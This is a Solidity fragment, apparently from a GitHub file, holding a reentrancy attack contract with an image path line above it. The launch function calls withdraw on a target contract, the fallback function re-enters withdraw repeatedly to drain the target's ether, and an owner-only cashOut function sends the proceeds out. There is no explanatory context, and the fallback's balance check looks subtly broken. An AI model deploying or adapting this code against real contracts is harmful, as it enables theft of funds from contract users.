 function AtackLaunch(uint256 _amount) external payable {
attackerInterface(counterAddr).withdraw(_amount);
}
function getBalance() public view returns (uint256) {
return address(this).balance;
}
fallback() external payable {
if ((address(counterAddr).balance / 1 ether) >= 0.001 ether) {
attackerInterface(counterAddr).withdraw(1000000000000000);
}
}
receive() external payable {
// custom function code
}
function cashOut(address payable _addr) external payable {
require(msg.sender == _owner);
_addr.transfer(address(this).balance);
}